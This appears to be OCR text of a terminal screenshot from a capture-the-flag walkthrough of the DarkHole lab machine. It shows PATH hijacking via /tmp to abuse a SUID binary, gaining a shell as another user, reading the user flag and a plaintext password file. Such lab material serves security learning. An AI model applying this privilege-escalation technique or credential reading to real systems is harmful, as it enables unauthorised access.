 1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
$ cd /home/join
/bin/sh: 8: cd: can't cd to /home/join
$ cd /home/john
$ ./toto
whoami
john
cat user.xtt
cat: user.xtt: No such file or directory
cat user.txt
DarkHole{You_Can_DO_It}
ls -la
total 72
drwxrwxrwx 5 john john 4096 Jul 17 2021 .
drwxr-xr-x 4 root root 4096 Jul 16 2021 ..
-rw------- 1 john john 1722 Jul 17 2021 .bash_history
-rw-r--r-- 1 john john 220 Jul 16 2021 .bash_logout
-rw-r--r-- 1 john john 3771 Jul 16 2021 .bashrc
drwx------ 2 john john 4096 Jul 17 2021 .cache
drwxrwxr-x 3 john john 4096 Jul 17 2021 .local
-rw------- 1 john john 37 Jul 17 2021 .mysql_history
-rw-r--r-- 1 john john 807 Jul 16 2021 .profile
drwxrwx--- 2 john www-data 4096 Jul 17 2021 .ssh
-rwxrwx--- 1 john john 1 Jul 17 2021 file.py
-rwxrwx--- 1 john john 8 Jul 17 2021 password
-rwsr-xr-x 1 root root 16784 Jul 17 2021 toto
-rw-rw---- 1 john john 24 Jul 17 2021 user.txt
cat password
root123